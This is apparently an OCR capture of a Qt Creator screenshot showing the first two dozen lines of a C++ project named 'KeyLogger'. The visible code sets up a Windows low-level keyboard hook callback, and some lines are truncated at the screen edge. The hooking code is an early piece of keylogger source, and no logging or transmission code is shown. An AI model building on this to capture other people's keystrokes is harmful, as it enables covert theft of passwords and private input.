 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp <Select Symbol> Line: 7, Col: 30
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
1 #include <QtCore/QCoreApplication>
2 #include <QDebug>
3 #include <QTime>
4 #include <QChar>
5 #include <Windows.h>
6 #include <iostream>
7 #pragma comment(lib, "user32.lib
8
9 HHOOK hHook = NULL;
10
11 using namespace std;
12
13 void UpdateKeyState(BYTE *keystate, int keycode)
14 {
15 keystate[keycode] = GetKeyState(keycode);
16 }
17
18 LRESULT CALLBACK MyLowLevelKeyBoardProc(int nCode, WPARAM wParam, LPARAM lP
19 {
20 //WPARAM is WM_KEYDOWN, WM_KEYUP, WM_SYSKEYDOWN, or WM_SYSKEYUP
21 //LPARAM is the key information
22
23 //Get the key information
24 KBDLLHOOKSTRUCT cKey = *((KBDLLHOOKSTRUCT*)lParam);
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output